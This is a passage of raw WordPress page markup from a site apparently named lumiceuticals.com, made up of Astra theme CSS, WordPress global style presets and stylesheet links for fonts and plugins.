.button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#6ba33b;border-color:#6ba33b;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{color:#ffffff;}.footer-adv .calendar_wrap #today{color:#ffffff;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:55px;}h2,.entry-content h2{font-size:45px;}h3,.entry-content h3{font-size:20px;}.astra-logo-svg{width:467px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:467px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:22px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:18px;font-size:1rem;}}@media (max-width:768px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:769px){.ast-container{max-width:1640px;}}@font-face {font-family: "Astra";src: url(https://lumiceuticals.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://lumiceuticals.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://lumiceuticals.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:0;border-top-color:#cccccc;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1600px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1600px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:769px){.main-header-bar{border-bottom-width:0;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#10cfc9;font-size:15px;font-size:0.83333333333333rem;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:768px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C800%2C700&#038;display=fallback&#038;ver=4.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lumiceuticals.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://lumiceuticals.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-audioplayer-style-css' href='https://lumiceuticals.com/wp-content/plugins/html5-audio-player/build/blocks/audioplayer/view.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-radio-player-style-css' href='https://lumiceuticals.com/wp-content/plugins/html5-audio-player/build/blocks/radio-player/view.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bplugins-plyrio-css' href='https://lumiceuticals.com/wp-content/plugins/html5-audio-player/assets/css/plyr-v3.7.2.css?ver=3.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) 